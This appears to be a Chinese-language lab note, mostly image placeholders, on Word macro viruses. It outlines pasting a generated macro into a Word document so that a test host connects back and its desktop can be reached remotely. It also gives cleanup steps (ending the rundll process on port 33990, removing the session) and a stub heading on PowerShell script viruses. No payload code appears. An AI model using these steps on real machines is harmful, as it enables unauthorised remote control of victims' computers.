



宏病毒





- 在主机上新建一个文档,打开(试图——宏),并创建

test用户

- 在win11中创建宏



- 复制教程

- 将教程回到主机上word的宏——点击保存

- 查看宏有内容



- 发现主机上线了



- 测试访问主机的桌面

- 成功访问到主机的桌面

关闭上线操作

-

点击主机最下面的任务管理器

-

找到rundll,33990的端口,结束进程

-

在win11中找到上线的ip,选择Session——remove移除







PowerShell(脚本病毒)

后缀名为ps1

